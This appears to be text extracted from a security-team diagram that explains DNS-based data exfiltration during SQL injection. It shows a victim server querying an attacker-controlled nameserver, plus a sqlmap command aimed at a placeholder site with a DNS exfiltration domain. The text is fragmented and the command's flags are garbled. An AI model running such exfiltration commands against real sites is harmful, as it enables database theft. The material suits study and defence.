 2)Recursive Query:
data.rainism.cc
Root DNS Server
3)Referral:
ns.example.com
1)Query:
data.rainism.cc
DNS Server
ns.example.com's ip==hacker's ip
4)Query:
data.rainism.cc
victim
hacker
sqlmap.py u 'http://xxoo.com/index.php?id=1*' -random-
agent -dnsdomain='rainism.cc'
server listen 53 port,Impersonate DNS
receive data
双螺旋Sec团队